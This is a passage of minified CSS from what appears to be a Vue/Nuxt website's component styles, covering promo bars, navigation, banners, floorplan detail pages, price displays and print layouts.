1px);height:2rem;margin-top:0;padding:.25rem 1.5rem}}.promo-bar[data-v-08257830]:hover{background-color:#a15f29}.promo-bar a[data-v-08257830]{color:#fff;display:flex;flex-direction:column;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:100%}@media(min-width:768px){.promo-bar a[data-v-08257830]{flex-direction:row}}.promo-bar a[data-v-08257830]:hover{-webkit-text-decoration:none;text-decoration:none}.promo-bar .click-message[data-v-08257830]{margin-left:.25rem;width:100%}@media(min-width:768px){.promo-bar .click-message[data-v-08257830]{width:auto}}.promo-bar .close-button[data-v-08257830]{position:absolute;right:.5rem}@media(min-width:768px){.promo-bar .close-button[data-v-08257830]{right:1.5rem}}.promo-bar .close-button svg[data-v-08257830]{fill:#fff}.promo-fade-enter-active[data-v-08257830],.promo-fade-leave-active[data-v-08257830]{transition:opacity .6s ease}.promo-fade-enter[data-v-08257830],.promo-fade-leave-to[data-v-08257830]{opacity:0}[data-v-573e9c58]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-573e9c58]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-573e9c58]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.banner-container[data-v-573e9c58]{background-color:#000;position:relative}.subnav-header-trigger[data-v-573e9c58]{bottom:0;left:0;position:absolute;width:100%}.brand-subnav-header[data-v-573e9c58],.subnav-header-trigger[data-v-573e9c58]{height:4.0625rem}@media(min-width:1150px){.brand-subnav-header[data-v-573e9c58],.subnav-header-trigger[data-v-573e9c58]{height:5.3125rem}}.dealer .brand-subnav-header[data-v-573e9c58],.dealer .subnav-header-trigger[data-v-573e9c58]{display:none}.brand-banner[data-v-573e9c58]{align-items:center;background-color:#343434;color:#fff;display:flex;height:500px;justify-content:center;width:100%}.brand-subnav-wrapper[data-v-573e9c58]{background-color:#fff;border-bottom:1px solid #ece8e6;border-top:1px solid #ece8e6;font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-semibold);height:3.5rem;position:sticky;top:4.0625rem;width:100%;z-index:500}@media(min-width:1024px){.brand-subnav-wrapper[data-v-573e9c58]{top:5.3125rem}}.brand-subnav-inner[data-v-573e9c58]{height:100%;position:relative}.brand-subnav-header[data-v-573e9c58]{background-color:#fff;bottom:calc(100% + 1px);display:none;left:0;opacity:0;position:absolute;width:100%}.brand-subnav-header-container[data-v-573e9c58]{align-items:center;display:flex;height:100%;justify-content:center}.banner-wrapper.brand-subnav-banner[data-v-573e9c58]{background-color:#fff}[data-v-573e9c58] .build-price-btn{margin-right:1rem}[data-v-573e9c58] .build-price-btn .label{font-size:.875rem}@media(min-width:768px){[data-v-573e9c58] .build-price-btn .label{font-size:16px;width:125px}}.container[data-v-573e9c58]{height:100%;padding:0;position:relative}.brand-subnav[data-v-573e9c58]{display:flex;width:100%}.brand-subnav a[data-v-573e9c58],.brand-subnav[data-v-573e9c58]{align-items:center;height:100%}.brand-subnav a[data-v-573e9c58]{border-right:1px solid #ece8e6;color:var(--text-primary);display:inline-block;display:flex;justify-content:center;margin:0;padding:0 1.5rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:33.33%}.brand-subnav a[data-v-573e9c58]:first-of-type{border-left:1px solid #ece8e6}.brand-subnav a[data-v-573e9c58]:after{background-color:#a15f29;bottom:-1px;content:"";height:.25rem;left:0;opacity:0;position:absolute;width:100%}.brand-subnav a.nuxt-link-exact-active[data-v-573e9c58]{background-color:#f7f5f5}.brand-subnav a.brand-link-floorplans.nuxt-link-active[data-v-573e9c58]:after,.brand-subnav a.nuxt-link-exact-active[data-v-573e9c58]:after{opacity:1}[data-v-9bfa3a9c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9bfa3a9c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9bfa3a9c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.type-banner-wrapper[data-v-9bfa3a9c]{background-size:cover;padding:5.5625rem 0 1.5rem;position:relative;width:100%}@media(min-width:768px){.type-banner-wrapper[data-v-9bfa3a9c]{padding:5.3125rem 0 0}}.type-banner-wrapper.has-lifestyle-image[data-v-9bfa3a9c]{align-items:flex-end;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:60vh}.banner-container[data-v-9bfa3a9c]{align-items:flex-start;color:#343434;display:flex;flex-direction:column}@media(min-width:768px){.banner-container[data-v-9bfa3a9c]{align-items:flex-end;flex-direction:row}}.banner-container .button-none-mobile[data-v-9bfa3a9c]{display:none}@media(min-width:768px){.banner-container .button-none-mobile[data-v-9bfa3a9c]{display:block;z-index:400}}.banner-container .button-mobile[data-v-9bfa3a9c]{display:block;z-index:600}@media(min-width:768px){.banner-container .button-mobile[data-v-9bfa3a9c]{display:none}}.info[data-v-9bfa3a9c]{margin:0;min-width:40%;width:100%}@media(min-width:768px){.info[data-v-9bfa3a9c]{margin-bottom:3rem;max-width:50%}}@media(max-width:1400px){.info[data-v-9bfa3a9c]{padding:1rem}}.banner-image-container[data-v-9bfa3a9c]{margin:.5rem 0;width:100%}@media(min-width:768px){.banner-image-container[data-v-9bfa3a9c]{margin:0}}.banner-image[data-v-9bfa3a9c]{height:0;padding-bottom:66.6666667%;position:relative;width:100%}.banner-image[data-v-9bfa3a9c] img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}button.button-none-mobile[data-v-9bfa3a9c]{margin-top:2rem}img[data-v-9bfa3a9c]{margin-top:3rem}@media(min-width:768px){img[data-v-9bfa3a9c]{margin-top:0}}[data-v-1de15ca5]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1de15ca5]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1de15ca5]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.container[data-v-1de15ca5]{margin:0 auto;max-width:1440px;padding:0 1.5rem;padding:0 var(--container-padding);width:100%}.container.desktop-spacing[data-v-1de15ca5]{padding:0 3rem}.container.content-width[data-v-1de15ca5]{max-width:700px}.container.no-max[data-v-1de15ca5]{max-width:none}.container.disabled[data-v-1de15ca5]{max-width:none;padding:0}[data-v-591ad23e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-591ad23e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-591ad23e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-591ad23e]{color:#343434}.inverted [data-v-591ad23e]{color:#fff}.inverted .back-link[data-v-591ad23e]{color:#fff}.normalH1 h1[data-v-591ad23e]{font-size:2rem;line-height:2rem;margin:0}.normalH1 h1.top-margin[data-v-591ad23e]{margin:.5rem 0 0}@media(min-width:768px){.normalH1 h1.top-margin[data-v-591ad23e]{margin:1rem 0 0}.normalH1 h1[data-v-591ad23e]{font-size:2rem;line-height:2rem}}@media(min-width:1150px){.normalH1 h1[data-v-591ad23e]{font-size:3rem;line-height:3rem}}.normalH1 h2[data-v-591ad23e]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}@media(min-width:768px){.normalH1 h2[data-v-591ad23e]{font-size:1.25rem;margin:.5rem 0 0}}.normalH1.force-mobile h1[data-v-591ad23e]{font-size:1.5rem;line-height:1.5rem}.normalH1.force-mobile h2[data-v-591ad23e]{font-size:16px;height:40px}.preventH1 h2[data-v-591ad23e]{font-size:2rem;line-height:2rem;margin:0}.preventH1 h2.top-margin[data-v-591ad23e]{margin:.5rem 0 0}@media(min-width:768px){.preventH1 h2.top-margin[data-v-591ad23e]{margin:1rem 0 0}.preventH1 h2[data-v-591ad23e]{font-size:2rem;line-height:2rem}}@media(min-width:1150px){.preventH1 h2[data-v-591ad23e]{font-size:3rem;line-height:3rem}}.preventH1 h3[data-v-591ad23e]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}@media(min-width:768px){.preventH1 h3[data-v-591ad23e]{font-size:1.25rem;margin:.5rem 0 0}}.preventH1.force-mobile h2[data-v-591ad23e]{font-size:1.5rem;line-height:1.5rem}.preventH1.force-mobile h3[data-v-591ad23e]{font-size:16px;height:40px}[data-v-a1dc8b0a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a1dc8b0a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a1dc8b0a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-a1dc8b0a]{color:#343434}.banner-wrapper[data-v-a1dc8b0a]{align-items:center;background-color:#f0edec;display:flex;flex-direction:row;padding:1rem;width:100%}.banner-image-container[data-v-a1dc8b0a]{min-width:78px;width:78px}.banner-image[data-v-a1dc8b0a]{height:0;padding-bottom:66.66666666%;position:relative;width:100%}.banner-image[data-v-a1dc8b0a] img{left:0;position:absolute;top:0;width:100%}.titles[data-v-a1dc8b0a]{margin-left:.5rem;text-align:left}h2[data-v-a1dc8b0a]{font-family:var(--font-family-body);font-weight:var(--font-weight-bold);margin:0}h2[data-v-a1dc8b0a],h3[data-v-a1dc8b0a]{font-size:.875rem}h3[data-v-a1dc8b0a]{font-family:var(--font-family-serif-italic);font-style:italic;font-weight:var(--font-weight-regular);margin:.25rem 0 0;text-transform:none}img[data-v-37e7a394]{width:100%}img.lazy-image.fade-image[data-v-37e7a394]{opacity:0}img.lazy-image.fade-image.img-loaded[data-v-37e7a394]{opacity:1}[data-v-6f09672f]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6f09672f]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6f09672f]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-image[data-v-6f09672f] img{display:block}.relative[data-v-6f09672f]{position:relative}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floorplan-detail-wrapper{padding:1.5rem 0}@media(min-width:768px){.floorplan-detail-wrapper{padding:4rem 0}}.floorplan-detail-wrapper .specs-features-container{display:flex;flex-direction:column}@media(min-width:768px){.floorplan-detail-wrapper .specs-features-container{flex-direction:row}}.floorplan-detail-wrapper .specs-features-container ::v-deep .feature-label{font-family:var(--font-family-body);font-weight:var(--font-weight-semibold)}.floorplan-detail-wrapper .specs{margin:0 0 4rem}@media(min-width:768px){.floorplan-detail-wrapper .specs{margin:0 3rem 0 0}}@media(min-width:1150px){.floorplan-detail-wrapper .specs{margin:0 8rem 0 0}}.floorplan-detail-wrapper .floorplan-summary-container{display:none}.floorplan-detail-wrapper .video-embed-container.containment-wrapper{margin-bottom:0}.features-options-wrapper .accordion-title{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold);margin-bottom:1.5rem;text-align:left}@media(min-width:1024px){.features-options-wrapper .accordion-title{font-size:3rem}}.features-options-wrapper .feature-accordion .accordion-group .accordion-header{color:#343434;font-family:var(--font-family-body);font-weight:var(--font-weight-semibold);padding:1.5rem 2.5rem 1.5rem 0;text-transform:none}@media(min-width:768px){.features-options-wrapper .feature-accordion .accordion-group .accordion-header{font-size:1.5rem}}.features-options-wrapper .feature-accordion .accordion-group .accordion-content{background-color:#f7f5f5}.features-options-wrapper .feature-accordion .accordion-group .accordion-content-inner{line-height:1.25;padding:1.5rem 1rem}@media print{.brand{display:flex!important;flex-direction:column!important;margin:0 20px!important}.printable-feature,.specifications-wrapper{background:#fff;border-radius:6px;display:block;margin:0!important;padding:20px;width:100%}.printable-feature li,.printable-feature ul,.specifications-wrapper li,.specifications-wrapper ul{margin:0 0 3px!important;padding:0!important}.printable-feature th,.specifications-wrapper th{width:100%}.specifications-wrapper{border:1px solid #ddd;padding:20px}.specifications-wrapper .spec-table{display:block!important;margin:0!important;width:100%}.specifications-wrapper .spec-table tbody{width:100%}.specifications-wrapper .spec-table .spec-value{margin:0!important}.floorplan-detail-wrapper>*{display:block!important}.action-column,.app-footer,.back-link,.banner-container,.brand-subnav-wrapper,.compare,.compare-trigger,.floorplan-hero-image,.floorplan-summary-container img,.intersector,.recommended-floorplans-wrapper,.stacked-component,.type-banner-wrapper,.zoom,header{display:none!important}.floorplan-summary-container .floor-plan-wrapper{display:none}.floorplan-detail-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-top:20px!important;padding:0!important}.floorplan-summary-container{display:grid!important;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-gap:12px;gap:12px;grid-auto-flow:dense;width:100%}.floorplan-summary-container h1{display:none}.floorplan-summary-container .printable-feature{border:1px solid #ddd;margin:0!important;padding:20px}.floorplan-summary-container .feature-icon{min-width:12px}.floor-plan-wrapper{justify-content:center;padding-top:20px!important}.floor-plan-wrapper .left-col{display:none}.floor-plan-wrapper .right-col{display:block!important;width:100%!important}}[data-v-9ad5a7e8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9ad5a7e8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9ad5a7e8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floor-plan-wrapper[data-v-9ad5a7e8]{background-color:#fff;display:flex;position:relative}.floor-plan-wrapper .left-col[data-v-9ad5a7e8]{width:100%}@media(min-width:1024px){.floor-plan-wrapper .left-col[data-v-9ad5a7e8]{max-width:350px;width:35%}}.floor-plan-wrapper .left-col .action-column[data-v-9ad5a7e8] button{width:100%}.floor-plan-wrapper .right-col[data-v-9ad5a7e8]{display:none;margin-left:2rem;position:relative;width:65%}@media(min-width:1024px){.floor-plan-wrapper .right-col[data-v-9ad5a7e8]{align-items:center;display:flex;margin-left:4rem}}.floorplan-hero-image[data-v-9ad5a7e8]{margin-top:5rem}@media(min-width:1024px){.floorplan-hero-image[data-v-9ad5a7e8]{margin-top:10rem}}.floor-plan-mobile[data-v-9ad5a7e8]{display:block;margin:2rem 0;position:relative}@media(min-width:1024px){.floor-plan-mobile[data-v-9ad5a7e8]{display:none}}.floorplan-utility-container-mobile[data-v-9ad5a7e8]{display:block;padding:1.5rem 0}@media(min-width:768px){.floorplan-utility-container-mobile[data-v-9ad5a7e8]{display:none}}.floorplan-utility-container-desktop[data-v-9ad5a7e8]{display:none;margin:0;padding:.5rem 0;position:absolute;right:1.5rem;top:0}@media(min-width:768px){.floorplan-utility-container-desktop[data-v-9ad5a7e8]{display:block}}.scf-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex;justify-content:center}@media(min-width:768px){.scf-wrapper[data-v-9ad5a7e8]{justify-content:normal}}.scf-wrapper div[data-v-9ad5a7e8]:nth-child(2n){border-right:1px solid #ece8e6;height:32px;margin:0 1rem;width:0}.labels[data-v-9ad5a7e8]{display:flex}@media(min-width:1024px){.labels[data-v-9ad5a7e8]{margin-bottom:1.5rem}}.location-icon[data-v-9ad5a7e8],.new-label[data-v-9ad5a7e8]{align-items:center;color:#008556;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin:.25rem 0 0}@media(min-width:1024px){.location-icon[data-v-9ad5a7e8],.new-label[data-v-9ad5a7e8]{font-size:16px}}.location-icon svg[data-v-9ad5a7e8],.new-label svg[data-v-9ad5a7e8]{margin-right:.25rem}.location-icon svg[data-v-9ad5a7e8]{height:16px;margin-right:.5rem;width:3.5rem}.floor-plan-action[data-v-9ad5a7e8]{margin-bottom:1.5rem}.floor-plan-action-button[data-v-9ad5a7e8]{margin-bottom:1rem}.price-display[data-v-9ad5a7e8]{align-items:center;border-bottom:1px solid #ece8e6;border-top:1px solid #ece8e6;color:#343434;display:flex;padding:1rem 0}@media(min-width:1024px){.price-display[data-v-9ad5a7e8]{padding:1.5rem 0}}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.price-display[data-v-9ad5a7e8]{justify-content:center}}.price-display .price-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.price-display .price-wrapper[data-v-9ad5a7e8]{max-width:50%}}.price-display .price-wrapper span[data-v-9ad5a7e8]{display:block;font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular)}.price-display .price-wrapper div[data-v-9ad5a7e8]:first-child{border-right:1px solid #ece8e6;font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-semibold);min-width:100px;width:40%}.price-display .price-wrapper div[data-v-9ad5a7e8]:last-of-type{font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);padding-left:1.5rem;width:60%}.action-column[data-v-9ad5a7e8]{width:100%}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.action-column[data-v-9ad5a7e8]{float:left;margin-top:1rem;width:calc(50% - 1rem)}.action-column[data-v-9ad5a7e8]:last-of-type{margin-left:2rem}}.zoom[data-v-9ad5a7e8]{bottom:0;font-size:16px;position:absolute;right:0}@media(min-width:1024px){.zoom[data-v-9ad5a7e8]{font-size:1.5rem}}.zoom svg[data-v-9ad5a7e8]{fill:#76726f}.compare[data-v-9ad5a7e8]{margin-left:0}.zoom-image-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex;height:100%;padding:1.5rem}.zoom-image-wrapper div[data-v-9ad5a7e8]:first-of-type{width:100%}[data-v-9ad5a7e8] .base-modal.v--modal-overlay .v--modal-box{padding-top:1.5rem}@media(min-width:768px){[data-v-9ad5a7e8] .base-modal.v--modal-overlay .v--modal-box{padding-top:3.5rem}}[data-v-9ad5a7e8] .base-modal .v--modal>div{padding-left:0;padding-right:0;padding-top:0}@media(min-width:768px){[data-v-9ad5a7e8] .base-modal .v--modal>div{padding:inherit}}[data-v-1c228d4e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1c228d4e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1c228d4e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare[data-v-1c228d4e]{align-items:center;color:#343434;cursor:pointer;display:flex;height:22px;padding:2rem 0;position:relative}.compare.inverted[data-v-1c228d4e]{color:#fff}.compare .label[data-v-1c228d4e]{font-family:var(--font-family-body);font-size:.875rem;margin-left:2rem}.compare.active .first[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare.active .second[data-v-1c228d4e]{background-color:#a15f29;transform:translate(-3rem) rotate(45deg)}.compare.active 